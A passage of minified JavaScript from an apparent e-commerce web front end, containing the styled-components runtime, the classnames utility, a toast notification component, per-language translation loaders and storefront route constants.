athematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const 